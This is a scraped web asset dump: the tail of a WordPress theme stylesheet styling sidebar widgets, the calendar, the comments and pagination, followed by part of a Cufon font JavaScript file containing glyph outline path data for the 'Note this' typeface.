  list-style-position:outside;
  margin-left: 1.6em;
}

.entry p{
	margin:5px 0px 10px 0px;
	padding:0px 0px;
       	font-size: 1.0em;
	line-height: 155%;
}

	/* Right column non-widgets*/

.right{
	float:right;
	width:260px;
	padding:15px 0px 0px 0;
	margin:10px 20px 0px 0px;
	display:inline;
	overflow:hidden;
	
}


.featbox{
	width:260px;
	margin:0px 20px 30px 0px;
}


/* Twitter updates */

p.twitter-message{
	color:#555;
	padding:10px 5px;
	border-bottom:1px solid #ddd;
	font-size:12px;
}

a.twitter-link{
	color:#4D87A7;
}

a.twitter-user{
 	color:#4D87A7;
}

/* Banner ads */

.squarebanner {
	margin:0px 0px 10px 0px;
	}

.squarebanner ul{
	list-style-type:none;
	margin: 0px auto;
	padding: 0px 0px 15px 0px;
	overflow:hidden;
		}
		
.squarebanner ul li{
	list-style-type:none;
	margin: 10px 10px 0px 0px;
	float:left;
	display:inline;
	background:#eee;
		}

.squarebanner ul li.rbanner{
	margin-right:0px;
	
}


/* The Sidebar WIDGETS */


.sidebar{
	float:left;
}

h3.sidetitl{
	font-family:'BebasNeueRegular';
	color:#222;
	font-size:22px;
	padding:0px 0px 0px 0px;
	margin-left:0px;
	margin-bottom:10px;
	font-weight:normal;
}

.sidebox{
	width:260px;
	margin:0px 0px 30px 0px;
	list-style:none;
	color:#6f6f6f;
	}

.sidebox ul {
	list-style-type: none;
	margin:  0px;
	padding: 0px 0px 5px 0px ;

	}
.sidebox li{
	list-style-type: none;
	margin: 0 ;
	padding: 0;

	}
.sidebox ul ul  {
	list-style-type: none;
	margin: 0;
	padding: 0px 0px 0px 0px;
	background-repeat:no-repeat;
	}

.sidebox ul ul ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	border:0;
	}

.sidebox ul ul ul ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	border:0;

	}
	
.sidebox ul li {
	height:100%;
	line-height:18px;
	clear:left;	
	width: 300px;
	margin:0px 0px;
	list-style-type: none;
	}
	
.sidebox ul li a:link, .sidebox ul li a:visited {
	color:#6f6f6f;
	text-decoration: none;
	padding: 5px 0px 5px 0px;
	display:block;
	}

.sidebox ul li a:hover {
	color: #0e88a7;
	}

	
.sidebox.widget_categories ul li,.sidebox.widget_pages ul li,.sidebox.widget_archive ul li,
.sidebox.widget_links ul li,.sidebox.widget_meta ul li{
	padding-left:0px;
	border-bottom:1px solid #eee;	
}

.sidebox.widget_recent_entries ul li a{
	border-bottom:1px solid #eee;
}

ul#recentcomments li.recentcomments {
	padding:5px 0px;
	border-bottom:1px solid #eee;
}


/*calendar*/
#wp-calendar {
 color: #666;
 font-size: 12px;
 margin:0px 5px;
 width:250px;
border:1px solid #ddd;
}
#wp-calendar a{
 color: #467b89;
}
#wp-calendar caption {
 background: #383838;
 color: #e0e0e0;
 font-size: 14px;
 padding: 10px 0;
 text-align: center;
 text-shadow: 0 -1px 0 #000;

 border: 1px solid #373737;
 z-index: -99;
}
#wp-calendar thead th {
 font-size: 8px;
 padding: 5px 0;
 color: #666;
 text-transform: uppercase;
 text-shadow: 0 1px 0 rgba(255,255,255,0.5);
 border-bottom: 1px solid #bbbbbb;
 background: #f7f7f7;
 background: -webkit-gradient(linear, left top, left bottom, from(#f7f7f7), to(#f1f1f1));
 background: -moz-linear-gradient(top,  #f7f7f7,  #f1f1f1);
}



#wp-calendar tbody td {
 color: #666;
 text-shadow: 0 1px 0 rgba(255,255,255,0.5);
 padding: 8px;
 text-align: center;
 font-weight: bold;
 border: 1px solid;
 border-color: #fff #bbbbbb #bbbbbb #ddd;
 background: #ededed;
 background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#dedede));
 background: -moz-linear-gradient(top,  #ededed,  #dedede);
}
#wp-calendar tbody td.pad {
 background: #f5f5f5;
 background: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#ececec));
 background: -moz-linear-gradient(top,  #f5f5f5,  #ececec);
}
#wp-calendar tfoot{
 color: #e0e0e0;
 font-size: 12px;
 text-align: center;
}
#wp-calendar tfoot tr{
 background: #f5f5f5;
 background: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#ececec));
 background: -moz-linear-gradient(top,  #f5f5f5,  #ececec);
}
#wp-calendar tfoot td{
 padding: 10px 10px;
}
#wp-calendar tfoot a{
 color: #666;
 text-shadow: 0 1px 0 rgba(255,255,255,0.5);
}
#wp-calendar tfoot td#prev {
 text-align: left;
}
#wp-calendar tfoot td#next {
 text-align: right;
}
#wp-calendar #today{
 color: #fff;
 border: 1px solid #467b89;
 text-shadow: 0 1px 0 rgba(0,0,0,0.3);
 background: #6eafbf;
 background: -moz-radial-gradient(50% 50% 0deg,ellipse cover, #6eafbf, #569EB1);
 background: -webkit-gradient(radial, 50% 50%, 0, 50% 50%, 20, from(#6eafbf), to(#569EB1));
}
	
	
/* --- FOOTER --- */

#footer {
	padding:5px 0 5px 0px;
	color:#777;
	font-size:11px;
	background:#000 ;
	z-index: 200;
	bottom: 0px;
	left: 0px !important;
	position: fixed;
	width:100%
	}

#footer a:link , #footer a:visited{
	color:#777;
	}

#footer a:hover {
	color:#777;
	}

.fcred{
	width:900px;
	text-align:left;
	margin:0px 0px 0px 0px;
	line-height:16px;
}

	
	
	

/* The Navigation */

#tnavigation{	
	margin:10px 0px 0px 0px;
	padding:5px 0px;
	
	}

	
/* The Attachment */

.contentCenter {
	text-align:center;
	}

/* The Page Title */

h2.pagetitle {
	padding:0px 0px;
	font-size:14px;
	text-align:center;
	color:#444;
	margin-bottom:0px;

	}
 h2.pagetitle a {
 	color:#507409;
 }
/* Comments */

#commentsbox {

	margin:0 0px;

}

h3#comments{
	font-size:24px;
	color:#111;
	font-weight:normal;
	padding:10px 0px 10px 0px ;
	margin-top:10px;
	background:url(images/coms.png) left no-repeat;
	font-family: 'BebasNeueRegular';
}


ol.commentlist {
	margin:0px 0 0;
	clear:both;
	overflow:hidden;
	list-style:none;


}
ol.commentlist li {
	margin:5px 0;
	line-height:18px;
	padding:10px;
	background:#fdfdfd;
	border:1px solid #eee;


}
ol.commentlist li .comment-author {
	color:#333;


}
ol.commentlist li .comment-author a:link,ol.commentlist li .comment-author a:visited{

	color:#333;
	font-weight:bold;
	text-decoration:none !important;
}

ol.commentlist li .comment-author .fn {
	color:#333;
}
cite.fn{
	color:#eee;
	font-style:normal;
}
ol.commentlist li .comment-author .avatar{
	float:right;
	border:1px solid #eee;
	background:#fff;
	padding:3px;
}
ol.commentlist li .comment-meta{
	font-size:10px;

}
ol.commentlist li .comment-meta .commentmetadata{

	color:#000;
}

ol.commentlist li .comment-meta a {
	color:#4D87A7;
	text-decoration:none !important;
}
ol.commentlist li p {
	line-height:22px;
	margin-top:5px;
	color:#666;
	font-size:12px;

}
ol.commentlist li .reply{
	margin-top:10px;
	font-size:10px;
}
ol.commentlist li .reply a{
	background:#666;
	border:1px solid #333;
	color:#fff;
	text-decoration:none;
	padding:3px 10px;
}

ol.commentlist li.odd {

}
ol.commentlist li.even {

}

ol.commentlist li ul.children {
	list-style:none;
	margin:1em 0 0;
	text-indent:0;

}

ol.commentlist li ul.children li.depth-2 {

	margin:0 0 0px 50px;

}

ol.commentlist li ul.children li.depth-3 {

	margin:0 0 0px 50px;

}

ol.commentlist li ul.children li.depth-4 {

	margin:0 0 0px 50px;

}
ol.commentlist li ul.children li.depth-5 {

	margin:0 0 0px 50px;

}
.comment-nav{

	padding:5px ;
	height:20px;

}

.comment-nav a:link,.comment-nav a:visited{

	color:#E73540;
}

#respond{

	padding:0px 0px ;
	margin:10px 0px;


}
 #respond h3 {
	font-size:18px;
	font-weight:normal;
	padding:5px 0px 0px 0px ;
	margin:0px 0px;
	color:#444;

	font-family: 'BebasNeueRegular';
	
	
}
#commentform {
	padding:10px 0px;
}
#commentform a {
		color:#4D87A7;
}

#commentform p{
	margin:5px 0px ;
	color:#999;
}
 #respond label{
	display:block;
	padding:5px 0;
	color:#999;
	
}
 #respond  label small {
	font-size:10px;

}
 #respond input {
	margin-bottom:10px;
	padding:5px 5px;
	margin:0 10px 10px 0;
	background:#fff;
	border:1px solid #ddd;
	color:#02070F;
}
#commentform  input{
	width:50%;

}

#respond  input#commentSubmit {
	width:100px;
	padding:3px 5px;
	background:#4D87A7;
	border:1px solid #3C708C;
	color:#fff;
	margin:10px 0px;
	cursor:pointer;
}
textarea#comment{
	border:none;
	background:#fff;
	border:1px solid #ddd;
	width:70%;
	margin:10px 0px 0px 0px;
	padding:5px 5px;
	color:#02070F;
}




.wp-pagenavi{

	font-size:12px;
	text-align: center !important;


}
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited {

	text-decoration: none;
	background:#4D87A7 !important;
	border: 1px solid #3B6E89!important;
	color:#fff !important;
	padding:3px 7px !important;
	display: block;
	text-align: center;
	float: left;
	margin-right: 4px;

}


.wp-pagenavi a:hover {
	color: #ffffff;
}

.wp-pagenavi span.pages {

display:none;
}

.wp-pagenavi span.current {
	text-decoration: none;
	background:#333 !important;
	border: 1px solid #111!important;
	color:#fff !important;
	padding:3px 7px !important;
	display: block;
	text-align: center;
	float: left;
	margin-right: 4px;

}

.wp-pagenavi span.extend {

	text-decoration: none;
	background:#333 !important;
	border: 1px solid #111 !important;
	color:#fff !important;
	padding:3px 7px !important;
	display: block;
	text-align: center;
	float: left;
	margin-right: 4px;

}	

#ncontent{
	
	margin-top:200px;
}

.ntitle h2{
	color:#fff;
	font-size:120px!important;
	text-shadow:2px 2px 5px #000;
	text-align:center;
}

.nentry{
	color:#fff;
	text-align:center;
	font-size:32px;
	text-shadow:2px 2px 5px #000;	
	font-family:BebasNeueRegular,Arial, verdana,Century gothic, sans-serif;	
}

--- FILE ---
content_type: text/javascript
request_url: https://www.runurban.com/wp-content/plugins/cufon-fonts/Note_this_400.font.js
body_size: 9636
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) West Wind Fonts, 2001.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"-10,-13v0,22,19,9,27,0r138,-167v5,62,7,127,30,171v80,7,111,-114,115,-204v-34,61,-35,157,-101,186v-19,-48,-23,-112,-35,-167v11,-16,24,-31,32,-50v-14,9,-24,23,-36,35v-2,-5,-5,-12,-5,-1v0,4,0,7,-2,9r-137,158r60,-197r0,-8v-27,50,-45,108,-69,160","w":304},{"d":"15,-80v-26,36,11,79,51,47v24,-19,48,-39,68,-62r-57,161v-19,34,-56,-2,-73,-14v11,32,68,62,88,18v32,-70,60,-143,80,-225v-9,-25,-24,-2,-29,10v-31,42,-57,90,-115,105v-6,-59,54,-103,109,-117v-57,-11,-95,39,-122,77","w":175},{"d":"76,-235v-39,43,-70,93,-78,166v-3,37,28,65,61,42v57,-40,96,-96,139,-149v-10,43,-30,111,-9,157r45,-228v-16,12,-17,39,-32,53v-55,52,-97,126,-172,154v-26,-22,-8,-71,3,-96xm199,-176v0,0,-2,-1,0,-1r0,1","w":239},{"d":"101,-184v-2,-9,12,-19,10,-32v-12,9,-20,23,-29,35v-22,7,-50,6,-67,18v11,9,32,5,51,6v-20,42,-47,81,-51,137v-4,52,65,28,78,3v-20,1,-29,13,-50,13v-11,3,-7,-12,-8,-22v13,-50,33,-94,55,-135v23,-9,54,-9,70,-24v-16,-9,-40,0,-59,1","w":123},{"d":"17,-27v-5,3,-13,2,-13,11v1,26,44,5,68,4v4,-1,13,-6,5,-7v-13,-2,-32,2,-41,-3r117,-230v-2,-29,-41,-10,-50,0v-14,15,-35,24,-47,42v30,-8,48,-28,76,-38","w":156},{"d":"211,-220v20,-20,-1,-34,-26,-32v-46,5,-101,0,-130,22v48,0,100,-10,145,-3r-179,164v-12,23,-46,39,-44,68r9,3r191,-53v11,-9,24,-16,33,-27v-17,4,-27,14,-41,20r-161,35v63,-70,135,-132,203,-197","w":207},{"d":"95,-213v-1,-21,6,-68,-20,-47v-33,80,-65,162,-85,255r82,-199v12,74,34,138,73,186v6,4,10,1,14,-3v39,-73,98,-126,113,-222v-12,17,-17,41,-29,59r-92,138v-27,-48,-51,-99,-56,-167","w":252},{"d":"182,-20v7,1,22,0,12,-5v-52,-12,-84,-48,-99,-98r106,-120r3,-10v-42,32,-77,71,-116,106v-12,-32,-17,-70,-33,-98v-1,40,12,76,17,115r-98,111r-4,10v41,-28,72,-66,109,-98v18,44,42,86,103,87","w":188},{"d":"118,-54v12,38,-37,44,-74,37r-62,-11v25,15,54,25,91,28v54,5,82,-37,54,-82v-27,-44,-61,-79,-77,-134v3,-17,14,-31,35,-31v36,0,48,40,33,70v35,-26,11,-87,-36,-87v-49,0,-61,57,-37,94r62,95","w":154},{"d":"4,32v34,-12,61,-48,60,-87v-30,19,-48,50,-60,87xm112,-142v0,-16,-34,-18,-39,-5v0,17,36,21,39,5","w":115},{"d":"33,23v20,-64,70,-99,100,-151v24,-41,50,-76,63,-125v-32,35,-55,79,-83,118v-8,-2,-18,-9,-23,-14r-84,-88v6,49,51,102,102,109v-28,47,-75,74,-79,144v0,3,2,6,4,7","w":177},{"d":"65,-174v-37,74,-50,168,-81,250v-12,30,-56,2,-56,-24v-2,-4,-3,-16,-8,-13v-3,40,14,68,46,68v30,0,41,-24,47,-47r60,-242v-3,2,-6,4,-8,8xm86,-216v-2,-13,-28,-12,-28,2v0,9,7,9,14,10v6,0,14,-5,14,-12","w":81},{"d":"100,-38v-26,7,-81,17,-73,-27v15,-74,50,-127,77,-189v-54,45,-100,112,-100,198v0,76,118,39,154,15v17,-11,37,-20,50,-35v-40,9,-71,28,-108,38xm163,-159v-36,-9,-87,2,-104,27v36,7,83,-6,104,-27xm229,-278v-45,2,-90,2,-115,22v38,12,103,4,131,-16v-5,-4,-10,-6,-16,-6","w":205},{"d":"31,-264v0,0,-34,-2,-19,6r63,16v-33,77,-59,160,-71,258v7,-10,13,-20,17,-32r64,-222v57,15,102,53,109,115v-29,23,-88,16,-124,33v61,9,175,11,140,-70v-29,-66,-88,-100,-179,-104","w":220},{"d":"250,-203v-6,-53,-88,-32,-139,-39r2,-11r-14,14v-26,4,-51,10,-68,24v19,2,36,-7,57,-6v-31,65,-75,127,-83,211v38,-66,64,-144,100,-212v42,1,96,-4,123,15v-4,40,-54,50,-93,58v-3,-3,-7,-6,-7,1v-12,4,-26,5,-35,11v9,4,24,1,37,2v24,64,57,119,123,142v-17,-29,-47,-47,-65,-75r-45,-67v50,-7,98,-20,107,-68","w":256},{"d":"168,-253v-93,16,-145,93,-164,182v-9,42,14,64,55,62v11,47,94,39,123,14v-30,-9,-90,15,-102,-19v67,-34,121,-84,132,-173v4,-34,-31,-59,-64,-47v38,2,62,34,43,75v-26,55,-61,99,-116,124v-1,-15,3,-35,-3,-46v-12,8,-13,32,-16,50v-45,8,-32,-50,-21,-76v27,-66,70,-116,133,-146","w":215},{"d":"184,-202v23,-6,65,-83,7,-83v-73,0,-97,63,-135,104v-17,38,-48,64,-52,116v-5,56,65,59,102,36v30,-19,57,-41,84,-63v-10,29,-21,57,-24,92v25,-53,48,-109,80,-155v-1,-6,-8,-12,-14,-7v-55,46,-94,113,-179,125v-41,6,-23,-62,-9,-83v36,-55,65,-117,126,-146v13,-6,38,-9,40,7v-3,24,-18,38,-26,57","w":250},{"d":"69,-282v-20,-12,-40,-25,-63,-34v-6,16,32,42,58,38v2,0,6,-1,5,-4","w":71},{"d":"79,-250v-52,55,-65,156,-74,250v4,-4,9,-11,10,-18","w":64},{"d":"132,-115v24,-15,19,-112,-27,-70v-20,11,-36,35,-50,48v3,-14,11,-24,11,-41v-39,38,-59,96,-62,170v3,6,4,19,9,9r19,-70v29,-38,54,-81,96,-107v5,14,-1,44,4,61","w":140},{"d":"42,-45v13,27,71,42,90,10v-32,5,-64,4,-73,-25r100,-102r7,-14v-45,25,-76,65,-116,96r-21,-108v-15,30,-6,93,4,124v-17,20,-39,35,-52,59v24,-9,41,-27,61,-40","w":157},{"d":"125,-112v31,-24,14,-84,-31,-64v-60,26,-81,95,-99,166v14,48,84,9,101,-12v14,-17,32,-31,45,-49v-43,18,-62,67,-121,65v-10,-1,-1,-16,0,-24v7,-14,10,-32,18,-45v41,11,68,-14,87,-37xm124,-150v-11,38,-37,71,-84,68v19,-30,30,-69,70,-77v6,1,14,2,14,9","w":146},{"d":"33,-29v-4,2,-11,7,-9,-1v9,-54,35,-101,43,-152v-31,42,-53,91,-63,154v6,47,53,9,66,-7r40,-49r-19,83v5,32,34,5,44,-6v4,-1,5,-7,-2,-6r-23,9r36,-164v-15,12,-18,35,-27,53xm111,-85v0,0,-1,2,-1,0r1,0","w":151},{"d":"88,-255v-3,-6,5,-34,-5,-24r-9,17v-19,-6,-32,-19,-55,-21v14,14,34,23,50,35r-65,225v-9,3,-21,3,-28,8v10,5,30,-5,29,15v5,-1,5,-9,9,-12v74,-9,150,-18,197,-53v33,-25,22,-86,-5,-106v-32,-36,-76,-58,-118,-84xm166,-179v32,19,66,84,14,109v-46,22,-107,31,-161,45r65,-214","w":238},{"d":"107,-134v-2,-7,-7,-17,-10,-6r-1,20r-62,73v20,-73,30,-156,64,-216v-29,16,-37,53,-52,83r-42,172v-3,12,12,16,18,8r77,-96v10,39,28,83,56,100v-6,-44,-30,-78,-42,-119v15,-29,37,-51,48,-84v-21,19,-35,45,-54,65","w":165},{},{"d":"28,-34v-9,-8,-26,-9,-24,6v2,14,21,20,31,13v0,-9,-1,-14,-7,-19","w":38},{"d":"91,-42v-10,26,-67,42,-67,-4v0,-61,16,-113,61,-131v-55,-5,-81,62,-81,122v0,32,10,60,43,60v61,0,88,-58,94,-122v6,-54,-62,-69,-90,-32v15,0,22,-10,38,-10v60,0,26,96,2,117","w":145},{"d":"52,-244v-5,-4,-5,1,-8,7v-18,41,-32,89,-32,144v0,28,2,57,19,70v-4,-77,15,-147,21,-221xm37,-13v-2,3,-2,5,3,4v76,-54,153,-109,174,-218v2,-8,-3,-20,-7,-7v-32,97,-111,149,-170,221","w":191},{"d":"216,-249v8,-7,10,-26,-7,-24r-127,15v33,8,74,5,114,5v-37,83,-56,184,-90,270v-39,-2,-79,1,-102,19v29,9,69,0,101,-2v0,9,3,5,6,0v7,-2,19,0,22,-7v-4,-6,-12,-5,-16,-10","w":226},{"d":"138,-187v-51,43,-128,65,-134,149v-4,60,83,34,114,16r92,-54v20,19,33,47,61,58v-12,-26,-30,-46,-44,-70r69,-40v-30,0,-51,19,-77,28r-52,-84v19,-18,38,-41,40,-75v2,-52,-85,-37,-104,-11v20,-5,40,-15,65,-10v46,9,6,67,-13,79v-23,-23,-37,-55,-69,-69v14,31,36,54,52,83xm71,-27v-16,4,-44,12,-44,-10v0,-45,32,-66,59,-86r63,-45v15,26,38,53,50,79v-42,21,-79,48,-128,62","w":300},{"d":"45,-165v-29,31,-39,98,-39,150v28,-34,28,-96,41,-146v0,-1,-1,-3,-2,-4xm142,-111v17,-38,1,-94,-39,-55v-26,26,-51,53,-68,89v2,3,5,-1,6,-2v29,-24,55,-61,87,-78r-22,143v1,7,4,8,6,2","w":152},{"d":"23,-10v-4,-55,35,-115,30,-167v-26,36,-45,83,-45,142v0,11,4,24,15,25xm80,-214v1,-15,-27,-21,-29,-7v-2,10,9,14,18,14v4,0,12,-2,11,-7","w":63},{"d":"135,-272v-1,-5,3,-6,3,-10v-14,15,-40,17,-58,28v6,6,21,5,31,7r-51,89v-1,13,13,18,21,22v37,18,81,29,115,51v10,23,-27,27,-43,38r-149,46v76,-1,141,-19,195,-44v17,-7,33,-37,14,-55v-33,-32,-86,-41,-131,-60r45,-89v36,-7,76,-11,105,-25v-22,-17,-69,-1,-97,2","w":235},{"d":"4,-61v-3,57,63,68,87,23v32,-60,59,-137,74,-211v-3,4,-8,8,-10,13v-37,68,-51,159,-105,210v-26,6,-28,-26,-46,-35xm56,-238v-4,1,-4,7,1,5r222,-44v-63,-28,-175,8,-223,39","w":225},{"d":"25,-40v-8,-50,8,-102,5,-145v-22,41,-39,123,-16,174v29,29,65,-13,79,-35r69,-112v-51,37,-73,103,-127,137v-6,-2,-9,-12,-10,-19","w":148},{"d":"15,-17v3,17,-12,19,-11,34v16,48,97,15,132,3v6,-4,5,-11,-5,-9v-34,3,-65,12,-103,10v-19,-1,-6,-27,-2,-36v31,-68,38,-160,65,-232v43,4,97,-4,133,-16v-37,-18,-103,-3,-136,10r0,-7v-6,9,-11,20,-16,30","w":228},{"d":"157,-240v33,28,35,104,7,141v-26,35,-50,72,-107,76v-53,5,-25,-66,-14,-96v22,-60,49,-120,117,-137v-102,2,-143,110,-156,207v-10,76,108,46,136,13v29,-34,61,-67,61,-127v0,-37,-13,-68,-44,-77","w":205},{"d":"148,-19v-4,-4,-10,9,-9,-5v3,-56,35,-86,38,-141v2,-31,-36,-17,-48,-5v-40,37,-68,86,-102,130v16,-84,59,-140,87,-212v-54,63,-96,140,-111,242v5,17,23,5,30,-5v39,-52,71,-113,125,-151v1,57,-40,97,-23,156v6,2,9,-6,13,-9"},{"d":"158,-166v-22,-23,-54,9,-73,17v-38,31,-78,60,-81,126v14,38,63,1,77,-12r56,-50v1,27,-11,66,11,78r9,-4v16,-28,41,-55,52,-84v-24,12,-35,35,-54,52v1,-26,7,-47,10,-71v7,-8,22,-26,21,-35r-16,13v7,-38,21,-77,24,-114v-17,23,-23,57,-36,84xm107,-145v13,-6,38,-33,48,-11r-12,45v-40,28,-69,66,-119,84v4,-28,18,-49,29,-70xm170,-135r0,1r0,-1","w":199},{"d":"13,-32v11,-61,42,-101,52,-162v-29,57,-69,104,-75,185v6,19,28,1,37,-7v34,-30,66,-62,94,-99v1,46,-2,99,41,104v44,-5,57,-43,81,-69v14,-27,33,-48,43,-79v-40,37,-69,87,-110,123v-44,17,-33,-63,-41,-102v3,-10,9,-16,9,-29v-5,0,-11,17,-11,6v0,-2,-1,-4,-3,-5v-19,64,-78,90,-117,134","w":272},{"d":"122,-127v0,-84,-37,-142,-84,-185v37,75,106,225,10,285v-14,9,-31,13,-44,23v5,4,18,2,25,0v57,-14,93,-56,93,-123","w":125},{"d":"135,-139v-37,35,-66,78,-111,104v9,-52,33,-89,46,-137v-32,35,-57,79,-66,137v-4,25,26,27,41,14v26,-21,47,-45,69,-69r-65,181v-14,-9,-27,-36,-40,-38v8,23,19,45,40,56v17,-1,20,-20,27,-32r82,-235v-1,0,-3,3,-3,1r2,-15v-10,9,-15,22,-22,33","w":151},{"d":"210,-313v0,-20,-27,-14,-37,-5v-80,66,-154,136,-169,269v-7,66,80,80,110,36v3,-3,8,-7,9,-12v-19,5,-28,23,-52,23v-76,0,-40,-101,-20,-140v36,-67,85,-129,144,-168v-7,17,-34,23,-39,38v23,-8,49,-15,54,-41","w":214},{"d":"75,-265v-6,-27,-32,-10,-35,7v-8,8,-21,23,-21,38v-1,5,5,5,8,3v15,-16,43,-22,48,-48xm61,-260r0,1r0,-1","w":78},{"d":"111,-291v-65,14,-97,65,-107,134v8,78,113,19,134,-11r-62,174v43,-67,68,-152,103,-227v8,-5,20,-28,0,-29v-5,0,-9,2,-12,6v-34,45,-60,95,-127,105v-18,3,-17,-23,-13,-37v15,-47,39,-106,102,-100v13,4,20,17,31,24v-6,-21,-23,-39,-49,-39xm160,-251r1,0r-1,0","w":195},{"d":"54,-233v-24,65,-47,128,-50,213v34,-69,48,-158,73,-235r0,-10v-11,8,-15,21,-23,32xm32,-70v36,-18,61,-46,95,-66v14,49,45,82,76,114v4,1,10,6,12,5v-19,-49,-53,-83,-72,-132v32,-38,83,-63,91,-119v-12,10,-21,23,-32,34r-67,61v-2,-2,-3,-8,-7,-10v-4,6,-4,10,-5,19v-30,32,-71,52,-91,94","w":238},{"d":"62,-26v-66,-12,-20,-108,1,-135v32,-42,72,-74,107,-113v-74,34,-127,90,-159,163v-20,45,-3,112,54,108v67,-6,121,-33,121,-101v0,-31,-16,-52,-46,-54v-41,7,-74,27,-82,67v19,-25,41,-46,79,-50v19,-2,30,16,29,34v-4,56,-46,79,-104,81","w":189},{"d":"55,-30v1,-15,-24,-17,-26,-3v-1,8,8,12,14,13v6,1,13,-4,12,-10xm81,-141v0,-12,-24,-17,-29,-6v-2,12,9,16,17,17v6,0,12,-4,12,-11","w":84},{"d":"4,-2v8,2,16,-9,23,-13r103,-106r132,-187v-5,1,-9,5,-12,8","w":265},{"d":"4,32v34,-12,61,-48,60,-87v-30,19,-48,50,-60,87xm112,-142v0,-16,-34,-18,-39,-5v0,17,36,21,39,5","w":115},{"d":"15,-107v-4,5,-16,8,-19,15r14,1v-3,22,-12,43,-11,66v17,-19,23,-49,36,-72r153,-35v-11,33,-33,78,-21,118v19,-38,31,-82,48,-122v9,-2,18,-4,25,-8r-17,-7v16,-39,41,-69,52,-112v-38,26,-53,74,-79,112v-60,1,-105,17,-152,32r59,-140v-47,33,-62,98,-88,152","w":258},{},{"d":"-6,-18v-8,6,-4,21,7,18r151,-40v-42,1,-76,11,-115,15v50,-47,93,-105,150,-142v5,-7,0,-17,-11,-15r-125,17v17,8,67,1,96,1v-54,46,-95,104,-153,146","w":174},{"d":"103,-255v-8,10,-12,23,-18,34v-2,-16,-12,-49,-15,-17v-2,18,0,36,0,55r-66,180v36,-33,51,-89,74,-135v11,38,29,77,36,115v-2,8,-11,12,-9,19v7,-3,14,-15,20,-8v2,-2,2,-6,2,-10r130,-162r-9,162v1,4,4,14,7,10v5,-94,23,-175,53,-243v-1,-11,-20,-11,-22,-2r-161,219r-33,-144v3,-24,16,-49,11,-73","w":312},{"d":"86,-25v-13,-17,-58,1,-60,21v19,10,52,-5,60,-21xm134,-271v0,-3,4,-10,0,-11v-42,46,-72,104,-91,174v2,16,-3,36,9,43v17,-79,54,-138,82,-206","w":139},{"d":"154,-170v40,-27,64,-131,-16,-127v-42,2,-81,22,-99,46v32,-7,56,-22,94,-25v50,-3,44,60,16,79v-30,37,-83,51,-80,120v0,5,4,5,5,2v8,-50,46,-72,80,-95xm89,-17v-6,-16,-56,-6,-45,11v12,9,43,7,45,-11","w":199},{"d":"174,-198v18,-30,8,-126,-34,-87r-57,53v-32,47,-75,81,-79,157v-3,44,31,72,71,52v37,-19,70,-43,100,-69v-49,12,-76,46,-128,55v-40,-10,-15,-82,0,-105v32,-49,68,-92,108,-132v12,-5,12,12,14,21v3,18,1,39,5,55","w":186},{"d":"225,-195v8,-89,-137,-84,-171,-32v-22,33,-47,61,-50,115v-5,90,125,119,175,58v-58,47,-187,12,-154,-84v20,-58,54,-119,140,-104v24,4,39,17,39,47v0,46,-23,95,-72,92v4,-21,22,-42,16,-66v-29,-6,-19,51,-48,61v-5,5,-22,22,-30,12v3,-50,26,-87,75,-91v-51,-12,-90,42,-90,88v0,35,44,17,57,3v3,11,14,15,28,15v57,0,80,-55,85,-114","w":228},{"d":"37,16v9,-14,14,-63,-5,-45v-8,26,-27,46,-27,76v18,-1,24,-20,32,-31","w":49},{"d":"30,-291v-21,10,-37,60,-17,82v15,-17,19,-50,21,-76v1,-3,-2,-6,-4,-6xm98,-278v-19,9,-34,35,-30,62v-2,10,11,22,14,11v6,-24,20,-41,21,-70v-1,-1,-2,-3,-5,-3","w":106},{"d":"72,-245v7,10,28,5,43,6v-44,59,-74,132,-90,219v-14,5,-31,5,-38,17v27,14,88,4,108,-11v-9,-15,-42,-5,-57,-10r93,-213v9,-11,36,-3,47,-14v-19,-23,-89,-13,-106,6","w":162},{"d":"24,-239v14,10,44,2,66,3v-41,72,-70,150,-86,241v28,-28,35,-76,53,-114v41,-7,76,-20,114,-30r18,-12v-48,-8,-85,14,-124,21r37,-108v40,-8,82,-14,111,-33v-64,-4,-136,15,-189,32"},{"d":"151,-284v-60,0,-122,33,-93,97r19,34v-26,28,-52,57,-72,91v-5,55,47,62,99,68v62,7,86,-41,52,-87r-52,-69v28,-29,63,-52,86,-85v18,-27,-18,-49,-48,-40v17,5,52,11,35,36v-27,26,-56,49,-86,72v-19,-23,-40,-72,-1,-89v17,-14,44,-14,61,-28xm141,-64v27,35,-8,55,-54,46v-26,-5,-70,-9,-57,-44r59,-74","w":197},{"d":"4,-226v22,12,60,3,91,4v-29,63,-65,119,-77,199v0,2,1,4,2,4v34,-63,59,-136,87,-205v41,-12,93,-12,126,-32v-79,0,-147,19,-222,26","w":168},{"d":"170,-191v49,-22,20,-78,-33,-75v-56,3,-108,7,-133,40v22,-7,44,-13,69,-16v-31,64,-51,136,-56,229v-1,25,22,19,37,11v59,-31,134,-45,170,-99v14,-56,-57,-57,-110,-63xm166,-139v23,5,54,25,23,44r-162,95r32,-143r35,-13xm86,-244v34,0,73,-3,90,15v-2,6,-8,9,-11,14r-103,58","w":230},{"d":"132,-119v14,-6,10,-65,-20,-58v-65,16,-90,77,-112,137v-18,49,22,75,62,45v31,-23,66,-43,87,-74v-45,20,-74,56,-126,69v-16,-57,36,-113,67,-150v11,-14,41,-16,41,8","w":139},{"d":"27,-211v0,-35,39,-45,68,-55v-2,-5,-12,-6,-19,-6v-37,3,-72,24,-72,61v0,26,21,42,47,42v40,0,71,-50,53,-89v-8,30,-18,61,-51,66v-12,-2,-26,-5,-26,-19xm116,-254v10,14,39,7,55,2v-50,76,-109,145,-134,245v-3,11,12,14,17,6v22,-31,50,-56,77,-82v-26,4,-40,23,-60,35r147,-248v1,-8,-3,-12,-10,-11v-24,24,-42,56,-92,53xm225,-146v-55,-8,-85,39,-90,86v-5,46,59,39,81,17v18,-18,38,-35,53,-56v1,0,17,-5,8,-6v-7,-4,5,-15,3,-24v2,-27,-40,-32,-55,-17xm187,-52v-11,7,-34,8,-31,-10v6,-37,27,-72,64,-78v-5,22,15,30,23,38v-18,17,-34,36,-56,50xm252,-113v-7,-4,-16,-9,-15,-21v11,-2,28,-3,20,13v-1,3,-3,6,-5,8","w":284}